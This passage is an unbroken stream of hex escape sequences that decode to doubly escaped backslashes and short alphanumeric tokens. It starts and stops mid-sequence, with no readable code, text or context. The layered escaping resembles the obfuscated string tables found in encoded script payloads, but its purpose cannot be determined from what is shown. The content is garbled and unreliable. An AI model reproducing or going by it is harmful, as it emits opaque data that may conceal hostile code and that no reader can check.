x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\